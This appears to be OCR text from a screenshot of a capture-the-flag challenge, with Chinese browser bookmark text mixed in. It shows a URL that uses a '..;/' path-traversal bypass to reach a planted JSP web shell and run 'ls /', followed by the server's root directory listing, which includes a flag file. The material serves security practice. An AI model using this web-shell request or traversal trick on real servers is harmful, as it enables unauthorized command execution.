 ecbb75ee-bea6-4c32-86e1-b60e0dbfd386.node3.buuoj.cn/..;/hh/shell.jsp?pwd=admin&cmd=ls /
火狐官方站点 火狐官方站点 新手上路 常用网址 常用网址 JD 京东商城 微博 携程旅行 学生学习页面 爱淘宝 网址大全 京东商
bin
boot
dev
docker-java-home
etc
flagggg
home
lib
lib64
media
mnt
opt
proc
root
run
sbin
srv
start.sh
sys
tmp
usr
var